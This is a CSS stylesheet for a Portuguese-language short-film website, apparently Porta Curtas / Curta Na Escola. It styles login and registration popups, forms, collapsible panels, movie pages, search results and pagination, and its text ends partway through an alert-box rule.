#header .search_box .button .search_button
{
	height: 23px;
	background: #255398;
	padding: 0 4px 0 3px;
	width: auto; /*overflow:visible; 	margin:0 0 0 -9px;*/
	cursor: pointer;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	font-style: italic;
	float: left;
}

#header .search_box p
{
	float: right;
	margin: 13px 10px 0 0;
	text-align: right;
}

#header .search_box p a
{
	background: url(../img/red_small_plus.png) center left no-repeat;
	padding: 0 0 0 17px;
}

.float_right_box
{
	float: right;
	width: 200px;
}

.float_right_box .with_margin_top
{
	margin-top: 20px;
}

.side_menu_4_on
{
	background: #555;
	padding: 5px 0 5px 16px;
}

.side_menu_4_on span
{
	font-size: 16px;
	color: #fff;
	font-weight: bold;
	margin: 0 0 1px 10px;
	display: block;
}

.stratificationBlock
{
	font-size: 13px;
	background: #d5d5d5;
	padding: 10px;
	margin: 0px 0 1px 0;
}

.stratificationOption
{
	padding-bottom: 5px;
	display: block;
}

/********************* LOGIN BAR *********************/

div.login_bar
{
	background: #e0e0e0;
	width: 960px;
	height: 30px;
	margin: 10px auto 0 auto;
	clear: both;
}

div.login_bar div.language
{
	margin: 8px 0 0 8px;
	float: left;
}

div.loginBarMedium
{
	position: relative;
	margin: 8px 0 0 95px;
	float: left;
}

div.greeting
{
	float: left;
	font-size: 11px;
	color: #aaa;
}

div.greeting a
{
	font-size: 11px;
}

div.login_bar .follow
{
	margin: 4px 5px 0 0;
	float: right;
	font-size: 11px;
	font-weight: bold;
}

div.login_bar p.follow img
{
	vertical-align: middle;
	margin: 0 0 0 10px;
}

/************ LOGIN POPUP ************/

.popup_login
{
	position: absolute;
}

.popup_login .content
{
	background: #e0e0e0;
	position: absolute;
	top: 22px;
	left: 0px;
	width: 305px;
	height: 67px;
	padding-left: 5px;
	z-index: 10;
}

.popup_login .content span
{
	display: block;
	width: 152px;
	float: left;
}

.popup_login .content .inp
{
	width: 140px;
	border: 1px solid #888888;
	color: #888888;
	float: left;
	height: 20px;
	padding: 3px 0 0 0;
	margin: 0 10px 0 0;
}

.popup_login .content .pop-button
{
	background: #010101;
	display: block;
	float: right;
	margin-right: 8px;
	margin-top: 4px;
}

.popup_login .content .link_left
{
	float: left;
	margin-top: 10px;
}

.popup_login .content .pop-button input
{
	background: transparent;
	color: #fff;
	cursor: pointer;
	font-weight: bold;
	height: 25px;
	padding: 0 4px 0 3px;
	text-transform: uppercase;
	width: auto;
}

/************ REGISTER POPUP ************/
.popup_register_holder
{
	position: relative;
}

.popup_register
{
	position: absolute;
}

.popup_register .content
{
	background: #e0e0e0;
	padding: 5px 10px;
	position: absolute;
	top: 22px;
	left: 172px;
	width: 529px;
	z-index: 10;
}

.popup_register .content .clear
{
	height: 4px;
}

.popup_register .content .info
{
	font-weight: bold;
	display: block;
	margin-bottom: 10px;
}

.popup_register .content span.label
{
	padding: 2px;
	height: 18px;
	float: left;
	width: 50px;
	text-align: right;
	padding-right: 5px;
	margin-top: 4px;
}

.popup_register .content span.large
{
	width: 105px;
}

.popup_register .content .input
{
	border: #898989 1px solid;
	padding: 2px;
	height: 18px;
	float: left;
	width: 160px;
	margin-top: 4px;
}
.popup_register .content .input.large
{
	width: 438px;
}

/*@@@CNE*/
.popup_register .content .dropdownlist_field
{
    /*border: #898989 1px solid;
	padding: 2px;*/
	height: 25px;
	float: left;
	width: 160px;
	margin-top: 4px;
	
	background: #fff;
	border: 1px solid #888;
	padding: 2px;
	color: #222;
}


.popup_register .content a
{
	margin-top: 7px;
	float: left;
}

.popup_register .content .pop-button
{
	background: #010101;
	display: block;
	float: right;
	margin-right: 8px;
	margin-top: 4px;
}

.popup_register .content .pop-button input
{
	background: transparent;
	color: #fff;
	cursor: pointer;
	font-weight: bold;
	height: 25px;
	padding: 0 4px 0 3px;
	text-transform: uppercase;
	width: auto;
}



/************ LINKS ************/

    /*** Links diferentes para os sites PortaCurta e CurtaNaEscola ***/
    a.curta
    {
	    color: #c00;
    }
    a.cne
    {
	    color: #255398;
    }
    /*****************************************************************/


a:link, a:visited
{
	color: #255398;
	font-weight: bold;
	text-decoration: none;
}

a:link b, a:visited b, a:hover b
{
	color: #255398;
}

a:hover, a:visited:hover
{
	color: #255398;
	font-weight: bold;
	text-decoration: underline;
}

a.regular_1:link, a.regular_1:visited
{
	color: #255398;
	font-weight: normal;
	font-size: 11px;
	text-decoration: none;
}

a.regular_1:hover, a.regular_1:visited:hover
{
	color: #255398;
	font-weight: normal;
	font-size: 11px;
	text-decoration: underline;
}

a.icon_link_1:link, a.icon_link_1:visited, a.icon_link_1:hover, a.icon_link_1:visited:hover
{
	background: url(../img/red_small_plus.png) center left no-repeat;
	padding: 0 0 0 17px;
}

/********************* CONNECTIONS BAR *********************/

div.connections_bar
{
	background: #000;
	margin: 10px auto 0 auto;
	clear: both;
	width: 960px;
	height: 30px;
}

div.connections_bar p
{
	margin: 2px 10px 0 10px;
	padding-top: 7px;
}

div.connections_bar p span
{
	color: #fff;
	font-size: 11px;
	padding-left: 5px;
}

div.connections_bar p img
{
	vertical-align: middle;
	margin: -1px 5px 0 0;
}

div.connections_bar p strong
{
	color: #fff;
	font-size: 11px;
}

div.connections_bar p .totalCount
{
	color: #55c800;
	font-size: 11px;
	font-weight: bold;
	padding-left: 5px;
}

div.connections_bar p .connSeparator
{
	color: #444;
	font-size: 11px;
	padding-left: 5px;
}

div.connections_bar p .connCount
{
	color: #ffa500;
	font-size: 11px;
	padding-left: 5px;
}

/********************* FOOTER *********************/

div.footer
{
	clear: both;
	padding: 20px 0 20px 0;
	width: 960px;
	margin: auto;
}

div.footer div.footer_top
{
	clear: both;
	background: #255398;
	width: 960px;
	height: 40px;
}

/* @@Porta Curtas 
div.footer div.footer_top p.left
{
	font-size: 11px;
	color: #740c00;
	float: left;
	margin: 14px 0 0 10px;
}*/
/* @@CNE */
div.footer div.footer_top p.left
{
	font-size: 11px;
	color:white;
	float: left;
	margin: 14px 0 0 10px;
}

div.footer div.footer_top p.left a:link, div.footer div.footer_top p.left a:visited, div.footer div.footer_top p.left a:hover, div.footer div.footer_top p.left a:visited:hover
{
	color: #fff;
	font-size: 11px;
}

/*@@PortaCurtas
div.footer div.footer_top p.right
{
	font-size: 11px;
	color: #740c00;
	float: right;
	margin: 14px 10px 0 0;
}*/
/*@@CNE*/
div.footer div.footer_top p.right
{
	font-size: 11px;
	color: white;
	float: right;
	margin: 14px 10px 0 0;
}

div.footer div.footer_top p.right a:link, div.footer div.footer_top p.right a:visited, div.footer div.footer_top p.right a:hover, div.footer div.footer_top p.right a:visited:hover
{
	color: #fff;
	font-size: 11px;
	font-weight: normal;
}

div.footer div.footer_bottom
{
	background: #e0e0e0;
	width: 960px;
	height: 60px;
}

div.footer div.footer_bottom p.left
{
	font-size: 11px;
	float: left;
	margin: 22px 0 0 10px;
}

div.footer div.footer_bottom p.right
{
	font-size: 11px;
	float: right;
	margin: 4px 10px 0 0;
}

div.footer div.footer_bottom p.right .support
{
	margin: 0 0 0 7px;
	vertical-align: middle;
}

div.footer div.footer_bottom p.right .img_1
{
	margin: 0 0 0 50px;
	vertical-align: middle;
}

div.footer div.footer_bottom p.right .img_2
{
	margin: 0 0 0 30px;
	vertical-align: middle;
}


/********************* CONTENT *********************/

#content
{
	clear: both;
	width: 960px;
	margin: 0 auto;
	padding-top: 10px;
}

/********************* LEFT AND RIGHT COLUMNS *********************/

#content .left_column
{
	width: 200px;
	float: left;
}

#content .left_column .box-fixed
{
	margin-bottom: 20px;
}

#content .right_column
{
	width: 200px;
	float: right;
}

.box-fixed
{
}
.box-fixed .top-spacer
{
	height: 5px;
	clear: both;
	width: 100%;
	background: #ffa500;
	margin-bottom: 1px;
}
.box-fixed .outer-border
{
	height: 5px;
	clear: both;
	width: 100%;
	background: #ffa500;
}
.box-fixed .outer-border .float_left
{
	float: left;
}
.box-fixed .outer-border .float_right
{
	float: right;
}

/********************* COLLAPSIBLE PANEL *********************/

.collapsible_top_1
{
	background: #ffa500;
	height: 30px; /*css3*/
	border-top-right-radius: 10px;
	border-top-left-radius: 10px; /*mozilla*/
	-moz-border-radius-topright: 10px;
	-moz-border-radius-topleft: 10px; /*webkit*/
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
}

.collapsible_top_1 span
{
	font-size: 16px;
	color: #000;
	font-weight: bold;
	margin: 0 0 0 10px;
	width: 78%;
	display: block;
	float: left;
	margin-top: 5px;
}

.collapsible_top_1 img
{
	padding: 3px 0 0 0;
	margin: 0 10px 0 0;
	float: right;
	margin-top: 5px;
}

.collapsible_content_1
{
	margin: 1px 0;
	background: #000;
	padding: 7px 10px 2px 10px;
}

.collapsible_content_1 span
{
	display: block;
	margin: 0 0 7px 0;
	color: #fff;
}

.collapsible_content_1 .actionItem
{
	display: block;
	margin: 0 0 7px 0;
	color: #fff;
}

.collapsible_bottom_1
{
	background: #ffa500;
	padding: 7px 0 0 0;
	display: block;
	margin: 0;
	height: 20px; /*css3*/
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px; /*mozilla*/
	-moz-border-radius-bottomright: 10px;
	-moz-border-radius-bottomleft: 10px; /*webkit*/
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
}

.collapsible_bottom_1 img
{
	margin: 2px 8px 0 10px;
	float: left;
}

.collapsible_top_5
{
	background: #ffa500;
	height: 30px;
}

.collapsible_bottom_5
{
	background: #ffa500;
	height: 30px; /*css3*/
}

.rounded
{
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
}


.roundedFont
{
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
    font-size: 16px;
	cursor: pointer;
	font-weight: bold;
	font-style: italic;
	float: left;
    width: 100px;
}

.rounded10
{
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
	border-radius: 10px;
}

.rounded-button
{
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
}

.rounded-top
{
	/*css3*/
	border-top-right-radius: 10px;
	border-top-left-radius: 10px; /*mozilla*/
	-moz-border-radius-topright: 10px;
	-moz-border-radius-topleft: 10px; /*webkit*/
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
}

.rounded-bottom
{
	/*css3*/
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px; /*mozilla*/
	-moz-border-radius-bottomright: 10px;
	-moz-border-radius-bottomleft: 10px; /*webkit*/
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
}
.collapsible_top_5 span
{
	font-size: 16px;
	color: #000;
	font-weight: bold;
	margin: 0 0 0 10px;
	width: 78%;
	display: block;
	float: left;
	margin-top: 5px;
}

.collapsible_top_5 img
{
	padding: 3px 0 0 0;
	margin: 0 10px 0 0;
	float: right;
	margin-top: 5px;
}

.collapsible_content_5
{
	margin: 1px 0;
	background: #e0e0e0;
	padding: 5px 10px 10px 10px;
}

.collapsible_content_5 span
{
	display: block;
	margin: 0 0 7px 0;
	color: #000000;
}

.collapsible_content_5 span.noMargin
{
	display: block;
	margin: 0;
	color: #000000;
}

.collapsible_bottom_5
{
	background: #ffa500;
	padding: 7px 0 0 0;
	display: block;
	margin: 0;
	height: 20px; /*css3*/
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px; /*mozilla*/
	-moz-border-radius-bottomright: 10px;
	-moz-border-radius-bottomleft: 10px; /*webkit*/
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
}

.collapsible_bottom_5 img
{
	margin: 2px 8px 0 10px;
	float: left;
}


.tab-disableable a
{
	font-weight: bold !important;
	text-transform: uppercase !important;
	font-size: 11px !important;
	color: #999 !important;
}

.tab-disableable
{
	background-color: #bfbfbf !important;
}

/********************* REGISTER FORM *********************/

#registration
{
	margin: 15px 0 20px 20px;
	width: 740px;
}

.title h1
{
	font-size: 22px;
	color: #000;
	font-weight: bold;
	display: block;
	float: left;
}

.subTitleText
{
	margin-top: 10px;
	margin-bottom: 10px;
}

/*@@@CNE*/
.subTitleText2
{
	margin: 15px 0 15px 20px;
    display: block;
	float: left;
}


.register_top
{
	background: #555;
	height: 30px;
}

.register_top span
{
	font-size: 16px;
	color: #fff;
	font-weight: bold;
	margin: 5px 0 0 10px;
	width: 78%;
	display: block;
	float: left;
}

.content
{
	background: #e0e0e0;
	margin: 1px 0 10px 0;
	padding: 13px;
	height: auto;
}

.collapsible_panel_with_inner_tabs_content_wrap
{
	background: #e0e0e0;
	margin: 1px 0 1px 0;
	padding: 13px;
	height: auto;
}

/*@@@CNE*/
.form2
{
	border: 0;
	padding: 10px 10px 0px 10px;
}
.form2 span.labelForm
{
	font-weight: bold;
	float: left;
	width: 220px;
	text-align: right;
	display: block;
	padding: 0 10px 0 0;
}
.form2 .inp
{
	border: #898989 1px solid;
	padding: 2px;
	margin-right: 5px;
	width: 200px;
	float: left;
	margin-bottom: 6px;
	height: 22px;
}

.form2 .inpButton
{
	height: 23px;
	background: #255398;
	padding: 0 4px 0 3px;
	width: auto; /*margin:0 0 0 -9px;*/
	cursor: pointer;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	font-style: italic;
	float: left;
}


.form
{
	border: 0;
	background: #fff;
	padding: 10px 10px 0px 10px;
}

.form label
{
	font-weight: bold;
	padding: 0 0 0 5px;
}

.form span
{
	font-weight: bold;
	float: left;
	width: 105px;
	text-align: right;
	display: block;
	padding: 0 10px 0 0;
}
/*@@@CNE*/

.form span.paginacao
{
	border-right: 1px solid #010101;
	padding-right: 5px;
	padding-left: 2px;
}

.form span.labelForm
{
	font-weight: bold;
	float: left;
	width: 220px;
	text-align: right;
	display: block;
	padding: 0 10px 0 0;
}
.form span.labelForm2
{
	font-weight: bold;
	float: left;
	width: 210px;
	text-align: right;
	display: block;
	padding: 0 10px 0 0;
}
.form span.labelForm3
{
    text-decoration: none;
	float: left;
	width: 600px;
	text-align: left;
	display: block;
	padding: 0 15px 0 15px;
}

.form span.labelForm4
{
    font-weight: bold;
	float: left;
	width: 200px;
	text-align: right;
	display: block;
	padding: 0 10px 0 0;
}
.form span.labelFormMovie
{
    font-weight: bold;
	float: left;
	width: 400px;
	text-align: left;
	display: block;
	padding: 0 10px 0 0;
}

.form div.labelFormListBox
{
    font-weight: bold;
	float: left;
	width: 580px;
	text-align: left;
	display: block;
    padding: 0 0 0 100px;
}


span.labelCenterRed
{
    text-decoration: none;
	float: left;
	width: 600px;
	text-align: center;
	display: block;
	padding: 0 15px 0 15px;
    color: red;
}
span.labelExtendTitulo
{
    text-decoration: none;
	float: left;
	width: 300px;
	text-align: right;
	display: block;
	padding: 0 15px 0 15px;
    
}
.labelExtendConteudo
{
    text-decoration: none;
	float: left;
    margin-left: 330px;
    margin-top: 5px;
    margin-bottom: 5px;
	text-align: left;
	display: block;
	/*padding: 0 15px 0 15px;*/
    
}

.form span.middle
{
	font-weight: bold;
    padding: 5px 5px 5px 5px;
	float: left;
	display: block;
    text-align: left;
    width: 25px;
}

/*@@@CNE*/
.form span.labelMessage
{
	font-weight: bold;
	/*float: left;*/
	width: 650px;
	text-align: left;
	display: block;
	padding: 0 10px 0 0;
}


.form span.alert
{
	display: block;
	width: 158px;
	height: 40px;
	padding-top: 5px;
	margin-top: -7px;
	background: url(../img/popUpCadastro.png) no-repeat;
	float: left;
}

.form td
{
	padding: 0px 15px;
	height: 22px;
	vertical-align: top;
}

.form .inp
{
	border: #898989 1px solid;
	padding: 2px;
	margin-right: 5px;
	width: 341px;
	float: left;
	margin-bottom: 6px;
	height: 22px;
}

.form textarea.inp
{
	border: #898989 1px solid;
	padding: 2px;
	margin-right: 5px;
	width: 341px;
	float: left;
	margin-bottom: 6px;
	height: 66px;
}


.form select.inp
{
	width: 227px;
	height: 28px;
	padding: 4px;
}


/*@@@CNE*/
form select.inp2
{
	width: 345px;
	height: 28px;
	padding: 4px;
    border: #898989 1px solid;
    float: left;
}
form select.inp3
{
	width: 75px;
	height: 28px;
	padding: 4px;
    border: #898989 1px solid;
    float: left;
}
form select.inp4
{
	width: 255px;
	height: 28px;
	padding: 4px;
    border: #898989 1px solid;
    float: left;
}

.form input.inp2
{
	border: #898989 1px solid;
	padding: 2px;
	margin-right: 5px;
	width: 70px;
	float: left;
	margin-bottom: 6px;
	height: 22px;
}
form input.inp3
{
	border: #898989 1px solid;
	padding: 2px;
	margin-right: 5px;
	width: 25px;
	float: left;
	margin-bottom: 6px;
	height: 22px;
}
.form input.inp4
{
	border: #898989 1px solid;
	padding: 2px;
	margin-right: 5px;
	width: 250px;
	float: left;
	margin-bottom: 6px;
	height: 22px;
}




.form span.note
{
	width: auto;
	float: right;
	font-size: 10px;
	color: #898989;
	margin: 0 202px 3px 0;
}

.form_title
{
	padding-top: 10px;
	border-top: 1px solid #E0E0E0;
	margin-top: 0;
	height: 25px;
}

.form_title span
{
	font-size: 16px;
	width: 95%;
	text-align: left;
	margin-left: 6px;
	font-weight: bold;
	float: left;
}


.formWithValidation
{
	border: 0;
	background: #fff;
}

.formWithValidation label
{
	font-weight: bold;
	padding: 0 0 0 5px;
}

.formWithValidation span
{
	font-weight: bold;
	float: left;
	width: 70px;
	text-align: right;
	display: block;
	padding: 0 10px 0 0;
}
.formWithValidation span.alert
{
	display: block;
	width: 158px;
	height: 40px;
	padding-top: 5px;
	margin-top: -7px;
	background: url(../img/popUpCadastro.png) no-repeat;
	float: left;
}

.formWithValidation td
{
	padding: 0px 15px;
	height: 22px;
	vertical-align: top;
}

.formWithValidation .inp
{
	border: #898989 1px solid;
	padding: 2px;
	margin-right: 5px;
	width: 240px;
	float: left;
	margin-bottom: 6px;
	height: 22px;
}

.formWithValidation textarea.inp
{
	border: #898989 1px solid;
	padding: 2px;
	margin-right: 5px;
	width: 240px;
	float: left;
	margin-bottom: 6px;
	height: 66px;
}


.formWithValidation select.inp
{
	width: 227px;
	height: 28px;
	padding: 4px;
}


.formWithValidation span.note
{
	width: auto;
	float: right;
	font-size: 10px;
	color: #898989;
	margin: 0 202px 3px 0;
}

.form_title
{
	padding-top: 10px;
	border-top: 1px solid #E0E0E0;
	margin-top: 0;
	height: 25px;
}

.form_title span
{
	font-size: 16px;
	width: 95%;
	text-align: left;
	margin-left: 6px;
	font-weight: bold;
	float: left;
}

.top_small
{
	margin-left: 7px;
	height: 15px;
}

.top_small span
{
	margin: 0;
	padding: 0;
	text-align: left;
	width: auto;
}

.top_small img
{
	float: left;
	margin: 2px 10px 0 0;
}

.form .button
{
	background: #255398;
	float: right;
	height: 25px;
	margin: 0 10px;
	padding: 0 0 0 1px;
	width: 78px;
}


/*@@@CNE*/
.form .buttonListBox
{	
	
	height: 25px;
	margin: 10px 10px 5px 10px;
	padding: 0 0 0 1px;
	width: 25px;
}

.form .button .avancar
{
	background: none repeat scroll 0 0 #255398;
	color: #FFFFFF;
	cursor: pointer;
	float: left;
	font-style: italic;
	font-weight: bold;
	height: 23px;
	padding: 0 4px 0 3px;
	text-transform: uppercase;
	width: auto;
}

.finalizar
{
	margin-top: 3px;
	text-align: right;
	background: #255398;
	float: right;
	height: 40px;
	margin: 0 10px;
	padding: 0 0 0 1px;
	font-style: italic;
	font-weight: bold;
	height: 40px;
	padding: 0 7px;
	text-transform: uppercase;
	color: #FFFFFF;
	cursor: pointer;
    margin-bottom: 12px;
}

.alert
{
	display: block;
	width: 168px;
	height: 40px;
	padding: 0px;
	margin-top: -7px;
	background: url(../img/popUpCadastro.png) no-repeat;
	float: left;
}

.alert span
{
	width: 150px;
	text-align: left;
	font-weight: normal;
	padding: 0px;
	margin: 5px 0 0 20px;
	font-size: 11px;
}

.box
{
}

.exhibitor
{
	display: inline;
	margin-left: 10px;
}

.exhibitor input
{
	padding: 3px 5px 3px 5px;
	
	color: #255398;
	font-weight: bold;
	text-decoration: none;
	background: #e0e0e0;
	cursor: pointer;
	height: 20px;
}

.exhibitorSchool input
{
	padding: 1px 5px 5px 5px;
	
	color: #255398;
	font-weight: bold;
	text-decoration: none;
	background: #e0e0e0;
	cursor: pointer;
	height: 20px;
}
/********************* MAIN COLUMN *********************/

.main_column_1
{
	width: 760px;
	float: left;
}

.main_column_2
{
	width: 520px;
	float: left;
}

.main_column_3
{
	width: 960px;
	float: left;
}

/*@@@CNE*/
.top_content2
{
    clear: both;
	margin: 15px 0 15px 20px;
    /*width: 520px;*/
	float: left;

}



.top_content
{
	clear: both;
	margin: 0 0 20px 20px;
	width: 520px;
	float: left;
}

.top_content .title
{
	margin-bottom: 0;
	margin-left: 0;
	margin-right: 0;
	margin-top: 15px;
}

.top_content .title span
{
	font-size: 22px;
	color: #000;
	font-weight: bold;
	display: block;
	float: left;
}

.top_content .float_left_text
{
	float: left;
	width: 520px;
	margin: 15px 0 0 0;
}

.searchTitle
{
	margin: 15px 0 15px 20px;
}

.searchTitle span
{
	font-size: 22px;
	color: #000;
	font-weight: bold;
	display: block;
	float: left;
}


/*@@@CNE*/
.searchTitle2
{
	margin: 15px 0 15px 0;
}

.searchTitle2 span
{
	font-size: 22px;
	color: #000;
	font-weight: bold;
	display: block;
	float: left;
}


.pageInnerBoldTitle
{
	margin: 15px 0 15px 20px;
}

.pageInnerBoldTitle span
{
	font-size: 22px;
	color: #000;
	font-weight: bold;
	display: block;
	float: left;
}



/********************* BREADCRUMB *********************/

div.breadcrumb
{
	background: #255398;
	margin: 0 0 0 20px;
	height: 31px;
}

div.breadcrumb div
{
	display: block;
	padding-left: 10px;
	padding-top: 9px;
}

div.breadcrumb div span, #breadcrumb div span b
{
	font-size: 11px;
	color: #fff;
	font-weight: bold;
}

div.breadcrumb .label *
{
	font-size: 11px;
	color: #fff;
	font-weight: bold;
}

div.breadcrumb div a
{
	font-size: 11px;
	color: #ffa500;
}

div.breadcrumb div a:hover
{
	font-size: 11px;
	color: #ffa500;
	text-decoration: underline;
}

div.breadcrumb .img_icon
{
	padding: 3px 0 0 0;
	margin: 0 10px 0 0;
	float: right;
}


/********************* FILME *********************/

#movieInfo
{
	float: left;
	margin: 20px 20px 0 20px;
	width: 320px;
}

.movie_item
{
	clear: both;
	padding: 0 0 10px 0;
	margin: 0 0 10px 0;
	border-bottom: 1px #e0e0e0 solid;
	display: block;
	line-height: 18px;
}

.movie_item .title2 span
{
	font-size: 16px;
	color: #000;
	font-weight: bold;
	display: block;
	float: left;
}

.movie_item .title3 span
{
	font-size: 14px;
	color: #000;
	font-weight: bold;
	display: block;
	float: left;
}

.movie_item .title2 .img_middle
{
	float: right;
	margin: 4px 0 0 0;
}

.movie_item div
{
	margin: 8px 0 0 0;
}


#player_and_related
{
	float: left;
	margin: 20px 0 0 0;
	width: 400px;
}

.player
{
	position: relative;
	margin: 0 0 10px 0;
	overflow: hidden;
}

.profile
{
	clear: both;
	padding: 0 0 20px 0;
	margin: 0 0 10px 0;
	border-bottom: 1px #e0e0e0 solid;
}

.profile .title span
{
	font-size: 22px;
	color: #000;
	font-weight: bold;
	display: block;
	float: left;
	line-height: 18px;
}

.profile p
{
	margin: 8px 0 0 0;
}

.box_login
{
	background-color: #FFFFFF;
	padding: 5px 10px 0 10px;
	background-color: #FFFFFF;
	padding: 5px 10px 10px 10px;
}

.login_form span
{
	display: inline;
}

.login_form .inp
{
	width: 140px;
	border: 1px solid #888888;
	color: #888888;
	height: 20px;
	padding: 3px 0 0 0;
	margin: 0 10px 0 0;
}

.login_form .inp_comment
{
	width: 100%;
	border: 1px solid #888888;
	color: #888888;
	padding: 3px 0 0 0;
	margin: 0 10px 0 0;
}

.login_form .button
{
	 width: 46px;
	 height: 26px;
	 background: none repeat scroll 0 0 #255398;
}

.login_form .button input
{
	background: none repeat scroll 0 0 transparent;
	color: #FFFFFF;
	font-style: italic;
	font-weight: bold;
	text-transform: uppercase;
	margin: 5px 0 0 10px;
}

/********** CLEARFIX **********/

/* Hides from IE-mac \*/
* html .clearfix
{
	height: 1%;
}
.clearfix
{
	display: block;
}

/* End hide from IE-mac */

.clearfix:after
{
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}





/* Resultado de busca */
.search-result
{
	margin: 0 0 15px 0 !important;
	float: none; /*width:auto;*/
}
.search-result span
{
	width: auto;
	font-size: 12px;
	text-transform: none;
	font-weight: normal;
	display: inline;
	float: none;
	margin: 0;
}
.search-result .youHaveSearched
{
	padding: 5px 0 5px 10px;
	border-bottom: #fff 1px solid;
	margin-bottom: 5px;
}
.search-result .results
{
	padding-left: 10px;
}
.search-result .results .list span
{
	font-weight: bold;
	color: #565656;
	margin: 0 5px;
}
.search-result .results .list a
{
	margin: 0 5px;
}

.gray-box
{
	background: #e0e0e0;
	margin: 0 5px 0 0;
	width: 100%;
	float: left;
}

.gray-box .youHaveSearched
{
	padding: 5px 0 5px 10px;
}



.box_7
{
	margin: 20px 0 10px 0;
	padding: 0 0 12px 0;
	border-bottom: 1px solid #e1e1e1;
}

.box_7 .div_clear
{
	clear: both;
}


.box_7 .div_clear .img_main
{
	float: left;
	margin: 0 10px 0 0;
	border: 1px solid #6b6b6b;
}

.box_7 .div_clear .img_container
{
	position: relative;
}

.box_7 .div_clear a.link_title:link, .box_7 .div_clear a.link_title:visited, .box_7 .div_clear a.link_title:hover, .box_7 .div_clear a.link_title:visited:hover
{
	font-size: 16px;
	font-weight: bold;
}

a.link_title_School
{
	font-size: 16px;
	font-weight: bold;
}

.margin_13
{
	margin: 8px 0 0 0;
}

.margin_13 a:link, .margin_13 a:visited, .margin_13 a:hover, .margin_13 a:visited:hover
{
	font-weight: normal;
}

.margin_13 select
{
	float: right;
	width: 190px;
	width: 170px;
	background: #fff;
	border: 1px solid #aaa;
	margin: 0 0 0 10px;
	padding: 3px 0 3px 3px;
	color: #222;
}


.margin_13_grey
{
	margin: 1px 0;
    background: #e0e0e0;
    display: block;
	padding: 7px 10px 4px 10px;
}



.margin_13_grey a:link, .margin_13_grey a:visited, .margin_13_grey a:hover, .margin_13_grey a:visited:hover
{
	font-weight: normal;
}

.margin_13_grey select
{
	float: right;
	width: 190px;
	width: 170px;
	background: #e0e0e0;
	border: 1px solid #aaa;
	margin: 0 0 0 10px;
	padding: 3px 0 3px 3px;
	color: #222;
}

.bold
{
	font-weight: bold;
}

.box_8
{
	background: #e0e0e0;
	margin: 0 0 10px 0;
	float: left;
	padding: 4px;
}

.box_8 .borders
{
	height: 5px;
	clear: both;
}

.box_8 .borders .float_left
{
	float: left;
}

.box_8 .borders .float_right
{
	float: right;
}

.box_8 .div_clear
{
	clear: both;
	padding: 0 10px;
	width: 500px;
}

.box_8 .div_clear div
{
	float: right !important;
	margin-right: 35px;
}

.box_8 .div_clear a:link, .box_8 .div_clear a:visited, .box_8 .div_clear a:hover, .box_8 .div_clear a:visited:hover
{
	font-weight: bold;
}

.box_8 .div_clear a.late:link, .box_8 .div_clear a.late:visited, .box_8 .div_clear a.late:hover, .box_8 .div_clear a.late:visited:hover
{
	background: url(../img/icon_link_2.png) center right no-repeat;
	padding: 0 21px 0 0;
}




/* Busca Avançada */
.busca-av
{
	margin: 0 0 15px 0 !important;
	float: none;
	width: auto;
	margin-top: 20px;
}
.busca-av span
{
	width: auto;
	margin: 3px 10px 0 0;
	font-size: 12px;
}
.busca-av .search
{
	margin: 5px 0;
}
.busca-av .filter
{
	padding: 0 0 10px 20px;
	border-bottom: #fff 1px solid;
	margin-bottom: 10px;
}
.busca-av .filter table
{
	width: 80%;
	margin: auto;
}
.busca-av .filter table td
{
	width: 50%;
}
.busca-av .filter table td input
{
	float: left;
	margin: 1px 5px 0 0;
}
.busca-av .fields
{
	margin: auto;
	border-collapse: collapse;
}
.busca-av .fields th
{
	width: 170px;
	text-align: left;
	padding-bottom: 8px;
}
.busca-av .fields th.icone
{
	width: 35px;
}
.busca-av .fields td
{
	padding-bottom: 8px;
}
.busca-av .fields select
{
	border: #898989 1px solid;
	padding: 2px;
	margin-right: 5px;
	width: 162px;
}
.busca-av .fields .field
{
	border: #898989 1px solid;
	padding: 2px;
	margin-right: 5px;
	width: 156px;
	height: 17px;
}

.adv-search-box
{
	background: #e0e0e0;
	margin: 0 5px 0 0;
	width: 740px;
	float: left;
}

.top_pager_wrap
{
	margin: 10px 0 10px 0;
	padding: 15px 0;
	border-bottom: 1px solid #e0e0e0;
	border-top: 1px solid #e0e0e0;
	display: inline-block;
	width: 100%;
}

.currentPageClass
{
	border-right: 1px solid #010101;
	padding-right: 5px;
	padding-left: 2px;
}

.numericButtonClass
{
	border-right: 1px solid #010101;
	padding-right: 5px;
	padding-left: 2px;
}

.bottom_pager_wrap
{
	margin-top: 15px;
}

.bottom_pager_wrap_with_bottom_margin
{
	margin: 15px 0 15px 0;
	padding-bottom: 15px;
	border-bottom: 1px solid #e0e0e0;
	width: 100%;
}

.button-grey-red
{
	background: #255398;
	display: inline-block;
}
.button-grey-red input
{
	background: transparent;
	color: #fff;
	cursor: pointer;
	font-style: italic;
	font-weight: bold;
	height: 25px;
	padding: 0 4px 0 3px;
	text-transform: uppercase;
	width: auto;
}


.box_4
{
	background: #e0e0e0;
	margin: 0 5px 0 0;
	width: 265px;
	float: left;
}


.simpleTableFstColumn
{
	text-align: left;
}

.simpleTableColumn
{
	text-align: right;
}


.expandRetractButton
{
	display: inline;
	cursor: pointer;
}

/* Alert */

.warnMasterAlert
{
	height: 60px;
	font-weight: bolder;
	text-align: right;
	padding: 10px;
	background-color: #000000;
}

.infoMasterAlert
{
	height: 60px;
	font-weight: bolder;
	text-align: right;
	padding: 10px;
	background-color: #000000;
}

.errMasterAlert
{
	height: 60px;
	font-weight: bolder;
	text-align: left;
